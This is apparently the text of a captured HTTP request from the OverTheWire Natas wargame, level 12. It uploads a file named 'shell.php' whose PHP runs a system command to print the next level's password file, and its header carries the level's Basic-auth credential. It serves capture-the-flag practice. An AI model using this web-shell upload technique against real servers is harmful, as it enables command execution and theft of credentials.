 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 468
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWElqTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyIzbjq5Y2JfnUEmK
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryyIzbjq5Y2JfnUEmK
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryyIzbjq5Y2JfnUEmK
21 Content-Disposition: form-data; name="filename"
22
23 tnliigpwoy.php
24 ------WebKitFormBoundaryyIzbjq5Y2JfnUEmK
25 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
26 Content-Type: application/x-php
27
28 <?php
29 echo system("cat /etc/natas_webpass/natas13");
30 ?>
31
32 ------WebKitFormBoundaryyIzbjq5Y2JfnUEmK--